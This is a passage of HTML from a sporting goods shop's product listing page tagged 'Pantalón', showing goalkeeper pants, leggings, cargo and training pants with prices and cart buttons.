<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<div class="woocommerce-archive-wrapper">
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://salernosdeportes.com">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;Pantalón&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Pantalón</h1>
	
	</header>
<div id="wc-column-container" class="wc-columns-container wc-columns-4 wc-tablet-columns-2 wc-mobile-columns-2"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando 1&ndash;12 de 18 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
<ul class="products columns-4">
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-22061 status-publish first instock product_cat-deportes product_cat-futbol product_cat-indumentaria-goleros product_cat-goleros product_cat-indumentaria-futbol product_cat-indumentaria-nino product_cat-ninos product_cat-pantalones-indumentaria-nino product_cat-uncategorized product_tag-deportivo product_tag-futbol-2 product_tag-golero product_tag-kelme product_tag-kids product_tag-nino product_tag-pantalon has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/pantalon-deportivo-para-golero-nino-rinat-cota/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pantalón Deportivo Para Golero Niño Rinat Cota" decoding="async" fetchpriority="high" srcset="https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D-1024x1024.jpg 1024w, https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D.jpg 1500w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Pantalón Deportivo Para Golero Niño Rinat Cota</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.390</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/pantalon-deportivo-para-golero-nino-rinat-cota/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22061" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22061" data-product_sku="pan-golcota" aria-label="Elige las opciones para &ldquo;Pantalón Deportivo Para Golero Niño Rinat Cota&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22061" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-22057 status-publish instock product_cat-deportes product_cat-futbol product_cat-indumentaria-goleros product_cat-goleros product_cat-indumentaria-nino product_cat-indumentaria-futbol product_cat-ninos product_cat-pantalones-indumentaria-nino product_cat-uncategorized product_tag-deportivo product_tag-futbol-2 product_tag-golero product_tag-kelme product_tag-kids product_tag-nino product_tag-pantalon has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/pantalon-deportivo-para-golero-nino-rinat-moya/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Moya-Inf-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pantalón Deportivo Para Golero Niño Rinat Moya" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Moya-Inf-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Moya-Inf-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Moya-Inf-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Moya-Inf-1024x1024.png 1024w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Moya-Inf-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Moya-Inf-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Moya-Inf-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Moya-Inf-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Moya-Inf-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Moya-Inf.png 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Pantalón Deportivo Para Golero Niño Rinat Moya</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.290</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/pantalon-deportivo-para-golero-nino-rinat-moya/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22057" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22057" data-product_sku="pan-golmoya" aria-label="Elige las opciones para &ldquo;Pantalón Deportivo Para Golero Niño Rinat Moya&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22057" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-22048 status-publish instock product_cat-deportes product_cat-futbol product_cat-indumentaria-goleros product_cat-goleros product_cat-indumentaria-nino product_cat-indumentaria-futbol product_cat-ninos product_cat-pantalones-indumentaria-nino product_cat-uncategorized product_tag-deportivo product_tag-futbol-2 product_tag-golero product_tag-kelme product_tag-kids product_tag-nino product_tag-pantalon has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/pantalon-deportivo-para-golero-nino-rinat-aries/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Aries-Inf.-2-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pantalón Deportivo Para Golero Niño Rinat Aries" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Aries-Inf.-2-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Aries-Inf.-2-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Aries-Inf.-2-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Aries-Inf.-2-1024x1024.png 1024w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Aries-Inf.-2-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Aries-Inf.-2-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Aries-Inf.-2-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Aries-Inf.-2-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Aries-Inf.-2-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2025/09/Pants-Aries-Inf.-2.png 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Pantalón Deportivo Para Golero Niño Rinat Aries</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.990</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/pantalon-deportivo-para-golero-nino-rinat-aries/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22048" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22048" data-product_sku="pant-golaries" aria-label="Elige las opciones para &ldquo;Pantalón Deportivo Para Golero Niño Rinat Aries&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22048" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-21557 status-publish last instock product_cat-camperas product_cat-deportes product_cat-equipos-deportivos-y-lluvia product_cat-hombre product_cat-indumentaria product_cat-pantalones product_cat-uncategorized product_tag-adulto product_tag-campera product_tag-deporte product_tag-equipo product_tag-kelme product_tag-pantalon product_tag-sale has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/equipo-deportivo-de-entrenamiento-kelme-adulto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/06/EA49AB62-068F-4A5B-97D5-F587C282F24B-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Equipo Deportivo De Entrenamiento Kelme Adulto" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2025/06/EA49AB62-068F-4A5B-97D5-F587C282F24B-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2025/06/EA49AB62-068F-4A5B-97D5-F587C282F24B-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2025/06/EA49AB62-068F-4A5B-97D5-F587C282F24B-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2025/06/EA49AB62-068F-4A5B-97D5-F587C282F24B-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2025/06/EA49AB62-068F-4A5B-97D5-F587C282F24B-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2025/06/EA49AB62-068F-4A5B-97D5-F587C282F24B-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2025/06/EA49AB62-068F-4A5B-97D5-F587C282F24B.jpg 460w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Equipo Deportivo De Entrenamiento Kelme Adulto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.290</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/equipo-deportivo-de-entrenamiento-kelme-adulto/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21557" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21557" data-product_sku="" aria-label="Elige las opciones para &ldquo;Equipo Deportivo De Entrenamiento Kelme Adulto&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21557" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-20109 status-publish first instock product_cat-indumentaria-goleros product_tag-arquero product_tag-deportivo product_tag-equipo product_tag-futbol-2 product_tag-golero product_tag-pantalon has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/pantalon-para-golero-conjunto-de-futbol-para-arquero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/08/PANTALON-GOLERO-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pantalón Para Golero Conjunto De Fútbol Para Arquero" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2024/08/PANTALON-GOLERO-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/08/PANTALON-GOLERO-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/08/PANTALON-GOLERO-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/08/PANTALON-GOLERO-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/08/PANTALON-GOLERO-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/08/PANTALON-GOLERO-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/08/PANTALON-GOLERO-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/08/PANTALON-GOLERO-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/08/PANTALON-GOLERO.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Pantalón Para Golero Conjunto De Fútbol Para Arquero</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>890</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/pantalon-para-golero-conjunto-de-futbol-para-arquero/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20109" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="20109" data-product_sku="PL20" aria-label="Elige las opciones para &ldquo;Pantalón Para Golero Conjunto De Fútbol Para Arquero&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20109" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-19771 status-publish instock product_cat-pantalones-indumentaria-dama product_tag-calza product_tag-dama product_tag-engomada product_tag-entrenamiento product_tag-leggins product_tag-pantalon has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/calza-engomada-deportiva-lycra-brillosa-leggins-mujer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/07/calza-engomada-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Calza Engomada Deportiva Lycra Brillosa Leggins Mujer" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2024/07/calza-engomada-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-engomada-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-engomada-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-engomada-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-engomada-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-engomada-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-engomada-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-engomada-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-engomada.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Calza Engomada Deportiva Lycra Brillosa Leggins Mujer</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.090</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/calza-engomada-deportiva-lycra-brillosa-leggins-mujer/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19771" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19771" data-product_sku="CEB-132" aria-label="Elige las opciones para &ldquo;Calza Engomada Deportiva Lycra Brillosa Leggins Mujer&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19771" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-19764 status-publish instock product_cat-pantalones-indumentaria-dama product_tag-calza product_tag-dama product_tag-entrenamiento product_tag-leggins product_tag-pantalon product_tag-texturizada has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/calza-lycra-texturizada-larga-de-entrenamiento-leggins-dama/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/07/calza-textura-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Calza Lycra Texturizada Larga De Entrenamiento Leggins Dama" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2024/07/calza-textura-1-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-textura-1-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-textura-1-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-textura-1-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-textura-1-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-textura-1-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-textura-1-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-textura-1-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/07/calza-textura-1.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Calza Lycra Texturizada Larga De Entrenamiento Leggins Dama</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>990</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/calza-lycra-texturizada-larga-de-entrenamiento-leggins-dama/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19764" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19764" data-product_sku="CLD-123" aria-label="Elige las opciones para &ldquo;Calza Lycra Texturizada Larga De Entrenamiento Leggins Dama&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19764" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-17214 status-publish last instock product_cat-indumentaria-nino product_cat-ninos product_cat-pantalones-indumentaria-nino product_cat-uncategorized product_tag-algodon product_tag-chupin product_tag-deportivo product_tag-ninos product_tag-pantalon has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/pantalon-deportivo-de-algodon-grueso-recto-ninos-north-pole/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/04/ART-178N_3-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pantalón Deportivo de Algodón Grueso Recto Niños North Pole" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2024/04/ART-178N_3-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/04/ART-178N_3-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/04/ART-178N_3-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/04/ART-178N_3-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/04/ART-178N_3-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/04/ART-178N_3-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/04/ART-178N_3-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/04/ART-178N_3-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/04/ART-178N_3.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Pantalón Deportivo de Algodón Grueso Recto Niños North Pole</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.090</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/pantalon-deportivo-de-algodon-grueso-recto-ninos-north-pole/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17214" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17214" data-product_sku="ART 8005" aria-label="Elige las opciones para &ldquo;Pantalón Deportivo de Algodón Grueso Recto Niños North Pole&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17214" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-14834 status-publish first instock product_cat-hombre product_cat-hombre-indumentaria product_cat-pantalones product_cat-uncategorized product_tag-adulto product_tag-cargo product_tag-casual product_tag-indumentaria product_tag-pantalon has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/pantalon-marca-criollos-modelo-cargo-excelente-calidad-tela-flex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2023/10/Pantalones-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pantalón Marca Criollos Modelo Cargo Excelente Calidad Tela Flex" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2023/10/Pantalones-1-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2023/10/Pantalones-1-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2023/10/Pantalones-1-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2023/10/Pantalones-1-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2023/10/Pantalones-1-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2023/10/Pantalones-1-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2023/10/Pantalones-1-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2023/10/Pantalones-1-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2023/10/Pantalones-1.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Pantalón Marca Criollos Modelo Cargo Excelente Calidad Tela Flex</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.290</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/pantalon-marca-criollos-modelo-cargo-excelente-calidad-tela-flex/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14834" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14834" data-product_sku="CARG 12" aria-label="Elige las opciones para &ldquo;Pantalón Marca Criollos Modelo Cargo Excelente Calidad Tela Flex&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14834" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-13479 status-publish instock product_cat-accesorios-hockey product_cat-deportes product_cat-futbol product_cat-indumentaria-goleros product_cat-goleros product_cat-hockey product_cat-indumentaria-futbol product_cat-uncategorized product_tag-adulto product_tag-deportivo product_tag-futbol-2 product_tag-golero product_tag-indumentaria product_tag-pantalon has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/conjunto-golero-deportivo-remera-y-pantalon-con-proteccion-futbol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conjunto Golero Deportivo Remera y pantalón con Protección Fútbol Hockey" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-768x768.jpg 768w, 